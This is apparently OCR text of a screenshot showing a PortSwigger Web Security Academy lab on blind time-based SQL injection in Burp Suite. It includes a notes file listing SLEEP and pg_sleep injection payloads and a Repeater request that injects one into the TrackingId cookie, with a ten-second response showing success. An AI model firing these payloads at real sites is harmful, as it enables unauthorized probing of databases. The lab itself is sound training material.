 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 15:08
Lab: Blind SQL injection w
Blind SQL injection with ti
SQL injection cheat sheet
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Blind SQL injection with time delays
2 Vulnerable parameter - tracking cookie
3
4 Target:
5 - to prove the field is vulnerable to blind SQL (time based)
6
7 Analysis:
8
9 select tracking-id from tracking-table where
trackingid='1Bw4hcMqbgNG2VVU' | | (SELECT SLEEP(10))--';
10
11 ' | | (SELECT SLEEP(10))-- -x
12 ' | | (SELECT pg_sleep(10))--
We
Aca
Solved
Cong
ontinue learning
| My account
Re
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
3
Send Cancel Burp AI Target: https://0abf004f04505c7781ff84c2009600e6.web-security-acac HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0abf004f04505c7781ff84c2009600e6.web-security-academy.net
3 Cookie: TrackingId=1Bw4hcMqbgNG2VVU'||pg_sleep(10)--; session=SdMe0IRlCjy9yTf2TemGLKTHEkRIQ9wh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11382
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
Search 0 highlights
Inspector
Notes
Custom actions
Done 11,491 bytes | 10,310 millis
Event log (1) All issues Memory: 134.5MB of 477.6MB Disabled
Right Ctrl